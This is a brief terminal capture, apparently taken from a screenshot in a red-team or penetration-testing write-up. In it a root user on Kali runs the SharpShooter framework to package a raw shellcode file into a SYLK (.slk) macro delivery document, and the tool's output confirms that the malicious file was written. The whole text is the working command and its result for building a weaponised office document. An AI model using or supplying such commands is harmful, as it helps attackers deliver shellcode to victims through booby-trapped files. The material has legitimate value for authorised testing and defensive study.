 (root💀kali)-[/opt/SharpShooter]
# python SharpShooter.py --payload slk --rawscfile output/pay2.bin --output Macros
SharpShooter
Dominic Chell, @domchell, MDSec ActiveBreach, v2.0
[!] Shellcode must not contain null bytes
[*] Written delivery payload to output/Macros.slk